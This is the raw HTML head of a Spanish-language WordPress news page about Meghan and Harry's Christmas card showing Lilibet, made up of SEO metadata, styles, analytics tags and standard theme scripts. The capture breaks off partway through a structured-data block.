

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://despiertayucatan.com/meghan-y-harry-comparten-la-primera-foto-de-lilibet-en-su-tarjeta-de-navidad/
body_size: 101525
content:
<!doctype html >
<html lang="es" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#">
<head>
    <meta charset="UTF-8" />
    <title>Meghan y Harry comparten la primera foto de Lilibet en su tarjeta de Navidad</title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://despiertayucatan.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://despiertayucatan.com/meghan-y-harry-comparten-la-primera-foto-de-lilibet-en-su-tarjeta-de-navidad/" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="Meghan y Harry comparten la primera foto de Lilibet en su tarjeta de Navidad" />
	<meta name="twitter:description" content="El pasado 6 de junio, Meghan Markle y el príncipe Harry anunciaron el nacimiento de su segundo hijo, una niña a la cual decidieron poner el nombre de Lilibet Diana; sin embargo, seis y medio meses después la pareja la ha dejado conocer, con motivo de su felicitación navideña. A través de una imagen, tomada [&hellip;]" />
	<meta name="twitter:image" content="https://despiertayucatan.com/wp-content/uploads/2021/12/Diseno-sin-titulo-2021-12-23T181956.615.png" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="Francisco Chan" />
	<meta name="twitter:label2" content="Tiempo de lectura" />
	<meta name="twitter:data2" content="1 minuto" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"NewsArticle","@id":"https://despiertayucatan.com/meghan-y-harry-comparten-la-primera-foto-de-lilibet-en-su-tarjeta-de-navidad/#article","isPartOf":{"@id":"https://despiertayucatan.com/meghan-y-harry-comparten-la-primera-foto-de-lilibet-en-su-tarjeta-de-navidad/"},"author":{"name":"Francisco Chan","@id":"https://despiertayucatan.com/#/schema/person/0d18e7aedeec1705cb13f308df649630"},"headline":"Meghan y Harry comparten la primera foto de Lilibet en su tarjeta de Navidad","datePublished":"2021-12-24T00:21:49+00:00","dateModified":"2021-12-24T00:21:52+00:00","mainEntityOfPage":{"@id":"https://despiertayucatan.com/meghan-y-harry-comparten-la-primera-foto-de-lilibet-en-su-tarjeta-de-navidad/"},"wordCount":254,"commentCount":0,"publisher":{"@id":"https://despiertayucatan.com/#organization"},"image":{"@id":"https://despiertayucatan.com/meghan-y-harry-comparten-la-primera-foto-de-lilibet-en-su-tarjeta-de-navidad/#primaryimage"},"thumbnailUrl":"https://despiertayucatan.com/wp-content/uploads/2021/12/Diseno-sin-titulo-2021-12-23T181956.615.png","keywords":["Lilibet Diana","Meghan Markle","príncipe Harry"],"articleSection":["Portada","Sociedad y Negocios"],"inLanguage":"es","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://despiertayucatan.com/meghan-y-harry-comparten-la-primera-foto-de-lilibet-en-su-tarjeta-de-navidad/#respond"]}]},{"@type":"WebPage","@id":"https://despiertayucatan.com/meghan-y-harry-comparten-la-primera-foto-de-lilibet-en-su-tarjeta-de-navidad/","url":"https://despiertayucatan.com/meghan-y-harry-comparten-la-primera-foto-de-lilibet-en-su-tarjeta-de-navidad/","name":"Meghan y Harry comparten la primera foto de Lilibet en su tarjeta de Navidad","isPartOf":{"@id":"https://despiertayucatan.com/#website"},"primaryImageOfPage":{"@id":"https://despiertayucatan.com/meghan-y-harry-comparten-la-primera-foto-de-lilibet-en-su-tarjeta-de-navidad/#primaryimage"},"image":{"@id":"https://despiertayucatan.com/meghan-y-harry-comparten-la-primera-foto-de-lilibet-en-su-tarjeta-de-navidad/#primaryimage"},"thumbnailUrl":"https://despiertayucatan.com/wp-content/uploads/2021/12/Diseno-sin-titulo-2021-12-23T181956.615.png","datePublished":"2021-12-24T00:21:49+00:00","dateModified":"2021-12-24T00:21:52+00:00","breadcrumb":{"@id":"https://despiertayucatan.com/meghan-y-harry-comparten-la-primera-foto-de-lilibet-en-su-tarjeta-de-navidad/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://despiertayucatan.com/meghan-y-harry-comparten-la-primera-foto-de-lilibet-en-su-tarjeta-de-navidad/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://despiertayucatan.com/meghan-y-harry-comparten-la-primera-foto-de-lilibet-en-su-tarjeta-de-navidad/#primaryimage","url":"https://despiertayucatan.com/wp-content/uploads/2021/12/Diseno-sin-titulo-2021-12-23T181956.615.png","contentUrl":"https://despiertayucatan.com/wp-content/uploads/2021/12/Diseno-sin-titulo-2021-12-23T181956.615.png","width":800,"height":535},{"@type":"BreadcrumbList","@id":"https://despiertayucatan.com/meghan-y-harry-comparten-la-primera-foto-de-lilibet-en-su-tarjeta-de-navidad/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Inicio","item":"https://despiertayucatan.com/"},{"@type":"ListItem","position":2,"name":"Meghan y Harry comparten la primera foto de Lilibet en su tarjeta de Navidad"}]},{"@type":"WebSite","@id":"https://despiertayucatan.com/#website","url":"https://despiertayucatan.com/","name":"Despierta Yucatán","description":"Somos la conciencia informativa de Yucatán","publisher":{"@id":"https://despiertayucatan.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://despiertayucatan.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":"Organization","@id":"https://despiertayucatan.com/#organization","name":"Despierta Yucatán","url":"https://despiertayucatan.com/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://despiertayucatan.com/#/schema/logo/image/","url":"https://despiertayucatan.com/wp-content/uploads/2023/06/logo-despierta.png","contentUrl":"https://despiertayucatan.com/wp-content/uploads/2023/06/logo-despierta.png","width":618,"height":274,"caption":"Despierta Yucatán"},"image":{"@id":"https://despiertayucatan.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://despiertayucatan.com/#/schema/person/0d18e7aedeec1705cb13f308df649630","name":"Francisco Chan","image":{"@type":"ImageObject","inLanguage":"es","@id":"https://despiertayucatan.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/91b47c799ac34d8ec3f5c65a04126906e1588ca9365495d880fca39eb534f220?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/91b47c799ac34d8ec3f5c65a04126906e1588ca9365495d880fca39eb534f220?s=96&d=mm&r=g","caption":"Francisco Chan"},"sameAs":["https://despiertayucatan.com"],"url":"https://despiertayucatan.com/author/admindespierta/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="Despierta Yucatán &raquo; Feed" href="https://despiertayucatan.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Despierta Yucatán &raquo; RSS de los comentarios" href="https://despiertayucatan.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Despierta Yucatán &raquo; Meghan y Harry comparten la primera foto de Lilibet en su tarjeta de Navidad RSS de los comentarios" href="https://despiertayucatan.com/meghan-y-harry-comparten-la-primera-foto-de-lilibet-en-su-tarjeta-de-navidad/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://despiertayucatan.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdespiertayucatan.com%2Fmeghan-y-harry-comparten-la-primera-foto-de-lilibet-en-su-tarjeta-de-navidad%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://despiertayucatan.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdespiertayucatan.com%2Fmeghan-y-harry-comparten-la-primera-foto-de-lilibet-en-su-tarjeta-de-navidad%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://despiertayucatan.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://despiertayucatan.com/wp-content/plugins/td-newsletter/style.css?ver=12.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://despiertayucatan.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Rubik%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700%7CRubik%3A400%2C300%2C500&#038;display=swap&#038;ver=12.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-multipurpose-css' href='https://despiertayucatan.com/wp-content/plugins/td-composer/assets/fonts/td-multipurpose/td-multipurpose.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://despiertayucatan.com/wp-content/themes/Newspaper/style.css?ver=12.7.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://despiertayucatan.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://despiertayucatan.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=6127d3b6131f900b2e62bb855b13dc3b' type='text/css' media='all' />
<script type="text/javascript" src="https://despiertayucatan.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://despiertayucatan.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Fragmento de código de Google Analytics añadido por Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-5N23V6K" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["despiertayucatan.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-5N23V6K");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://despiertayucatan.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://despiertayucatan.com/wp-json/wp/v2/posts/2614" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://despiertayucatan.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://despiertayucatan.com/?p=2614' />
<meta name="generator" content="Site Kit by Google 1.170.0" />    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/despiertayucatan.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- Metaetiquetas de Google AdSense añadidas por Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Acabar con las metaetiquetas de Google AdSense añadidas por Site Kit -->

<!-- Fragmento de código de Google Adsense añadido por Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7955364192053060&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- Final del fragmento de código de Google Adsense añadido por Site Kit -->

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/despiertayucatan.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.3";
var td_get_template_directory_uri="https:\/\/despiertayucatan.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="3b02165e47";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["dom","lun","mar","mi\u00e9","jue","vie","s\u00e1b"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://despiertayucatan.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://despiertayucatan.com/category/portada/",
                    "name": "Portada"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
